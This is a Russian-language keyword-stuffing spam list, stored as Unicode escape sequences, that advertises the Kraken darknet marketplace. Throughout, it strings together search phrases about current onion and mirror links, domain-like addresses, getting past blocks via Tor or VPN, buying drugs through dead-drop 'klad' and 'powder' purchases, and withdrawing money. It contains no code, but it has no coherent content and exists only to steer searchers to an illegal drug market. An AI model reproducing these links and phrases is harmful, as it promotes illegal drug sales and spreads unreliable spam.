\u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043a\u0440\u0430\u043a\u0435\u043d 2025, kraken onion link, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u0447\u0442\u043e \u043f\u0440\u043e\u0434\u0430\u044e\u0442 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435, krn 2at, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u0439 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, kraken 12at, \u043d\u0435 \u043c\u043e\u0433\u0443 \u0437\u0430\u0439\u0442\u0438 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d 13at, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 kraken dark link, \u0441\u0441\u044b\u043b\u043a\u0438 \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u043d\u0430 kraken, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0437\u0430\u0439\u0442\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u0441\u0441\u044b\u043b\u043e\u043a kraken torion, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d onion, \u043e\u0448\u0438\u0431\u043a\u0430 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0431\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0432\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a\u0435\u043d\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u0435\u0437 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, kraken \u0447\u0435\u0440\u0435\u0437 tor, kraken 16, kraken 17 \u0430t, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 kraken2 4aa337, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435 \u0437\u0430\u0445\u043e\u0434\u0438\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 tor, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442, kraken \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u043e\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u044b, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434 kraken torion, \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a \u0441\u0441\u044b\u043b\u043a\u0430, kraken \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d kraken clear com, kraken 19at, kraken 20at net, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043c\u043e\u0441\u043a\u0432\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043c\u0430\u0433\u0430\u0437\u0438\u043d kraken clear com, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0440\u0435\u043a\u043b\u0430\u043c\u044b, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043d\u0438\u043e\u043d, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0441\u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 kr2web in, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u043b\u0438\u0440\u043d\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430, \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0434\u043b\u044f \u043a\u0440\u0430\u043a\u0435\u043d, \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0430\u043a\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, kraken dark market, \u043d\u0430\u0440\u043a\u043e \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0431\u043e\u0439, \u043d\u0430\u0440\u043a\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043a\u0440\u0430\u043a\u0435\u043d, \u0447\u0442\u043e \u0437\u0430 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 kr2web in \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0441\u044b\u043b\u043a\u0430, \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 kraken \u0441\u0441\u044b\u043b\u043a\u0430, kraken17 at \u0441\u0430\u0439\u0442, kraken \u0441\u0441\u044b\u043b\u043a\u0430 krakentor site, \u0432\u0445\u043e\u0434 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d net, \u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0441\u0430\u0439\u0442, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u043e krakentor site, kraken forum, kraken \u0441\u0430\u0439\u0442 tor, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0432\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0441\u0430\u0439\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, kraken tor link, \u0440\u0430\u0431\u043e\u0447\u0438\u0439 \u0441\u0430\u0439\u0442 kraken, \u0443\u0441\u043b\u0443\u0433\u0438 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0430, kraken whitenet \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0433\u0438\u0434\u0440\u0430, kraken \u043a\u0443\u043f\u0438\u0442\u044c \u043a\u043b\u0430\u0434, kraken krakens13 at, \u0441\u0432\u0435\u0436\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043a\u0440\u0430\u043a\u0435\u043d, \u0433\u0438\u0434\u0440\u0430 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0440\u044b\u043d\u043e\u043a, \u043a\u0440\u0430\u043a\u0435\u043d 19 at, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 kraken torion, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0435\u0440\u0435\u0439\u0442\u0438, \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0432 \u0440\u043e\u0441\u0441\u0438\u0438, \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, kraken shop \u0441\u0441\u044b\u043b\u043a\u0430, kraken 23at, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430 2025, \u0441\u0430\u0439\u0442 \u043c\u0435\u0433\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043e\u043c\u0435\u043d \u043a\u0440\u0430\u043a\u0435\u043d\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043d\u0430 \u0442\u043e\u0440, kraken \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 2025, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430, \u043a\u0430\u043a \u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u0447\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u0435\u0441\u043b\u0438 \u0437\u0430\u0439\u0442\u0438 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 \u044d\u0442\u043e, solaris whitenet, kraken cc \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u043b\u0443\u0448\u0430\u0442\u044c, \u0432\u043f\u043d \u0434\u043b\u044f \u043a\u0440\u0430\u043a\u0435\u043d\u0430, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0433\u0438\u0434\u0440\u0430 \u0432 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435, www kraken 20at net, kraken 14at, kraken21 at \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0437\u0430\u0439\u0442\u0438, \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d cc, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442, \u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435 \u0437\u0430\u0445\u043e\u0434\u0438\u0442 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d kraken dark link, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 kraken dark, \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440\u0435, kraken \u043d\u043e\u0432\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, kraken \u043e\u043d\u0438\u043e\u043d, kraken tor song, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u0440\u0438\u043e\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 gigageek ru, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, \u0441\u0430\u0439\u0442 kraken whitenet, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u0430 gigageek ru, \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u043f\u0440\u0438 \u0432\u0445\u043e\u0434\u0435 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043e\u0440\u0438\u043e\u043d, \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0441\u0441\u044b\u043b\u043a\u0430 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u043e\u0441\u043a\u0432\u0430, \u0433\u0434\u0435 \u0432\u0437\u044f\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, hydra \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043e\u0442\u0437\u044b\u0432\u044b, kraken 22at, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 2025, \u0433\u0438\u0434\u0440\u0430 \u0437\u0430\u0439\u0442\u0438 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0441\u0441\u044b\u043b\u043a\u0430 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439, hydra kraken, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d\u0430 \u0432 \u0442\u043e\u0440\u0435, \u043a\u0440\u0430\u043a\u0435\u043d 15 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a \u043c\u0430\u0440\u043a\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0440\u0430\u043a\u0435\u043d \u043b\u0435\u0433, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435\u0435\u0434\u0440\u043e\u043d, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, \u043a\u0430\u043a \u0432\u043e\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u0430\u0434\u0440\u0435\u0441 \u0441\u0430\u0439\u0442\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0441\u0441\u044b\u043b\u043a\u0430 tor \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, \u043a\u0430\u043a \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0440\u043e\u0441\u0441\u0438\u0438, kraken 19 at \u0441\u0430\u0439\u0442, craken12 at, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043d\u0438\u043e\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e, kraken \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 tor, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0440 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, kraken 18at, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0441\u043f\u0438\u0441\u043e\u043a, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434 krakens13 at, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d krawebes, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0433\u0435\u0440\u043c\u0430\u043d\u0438\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430, kraken \u043d\u0430\u0440\u043a\u043e\u0442\u0430, \u043a\u0440\u0430\u043a\u0435\u043d krk store com, \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043a\u0443\u043f\u0438\u0442\u044c \u043f\u043e\u0440\u043e\u0448\u043e\u043a, \u0437\u0430\u0431\u044b\u043b \u043f\u0430\u0440\u043e\u043b\u044c \u043e\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, kraken 13 \u0430t, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e store, kraken \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442 \u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u043a\u0443\u043f\u0438\u0442\u044c, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043f\u043b\u0435\u0439\u0441, kraken \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u0433, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0432 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u0433, kraken whitenet tor, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b \u0441\u0441\u044b\u043b\u043a\u0430, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 kraken tor, \u0447\u0442\u043e \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u043e\u043c \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u043b\u0443\u0448\u0430\u0442\u044c, kraken \u0432\u0445\u043e\u0434 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, kraken tor \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 25, \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0442\u043e \u043f\u0440\u043e\u0434\u0430\u0435\u0442\u0441\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0432 \u0440\u043e\u0441\u0441\u0438\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a\u0441\u0430\u0439\u0434, kraken \u0437\u0430\u043a\u043b\u0430\u0434\u043a\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 1kraken me, kraken \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0432 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0448\u043e\u043f \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d 2krnmarket, \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 kraken \u0441\u0441\u044b\u043b\u043a\u0438 \u0437\u0435\u0440\u043a\u0430\u043b\u0430, \u043a\u0440\u0430\u043a\u0435\u043d 19 \u0430\u0442, \u0434\u043e\u0441\u0442\u0443\u043f \u043a kraken \u0447\u0435\u0440\u0435\u0437 vpn, \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043a\u0440\u0430\u043a\u0435\u043d, \u043f\u0440\u044f\u043c\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0430\u0439\u0442\u0438 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, kraken onion \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0430\u043d\u0434\u0440\u043e\u0438\u0434, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441 \u043a\u043e\u043c\u043f\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u0432\u0445\u043e\u0434, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043a\u0430\u043a \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u0430 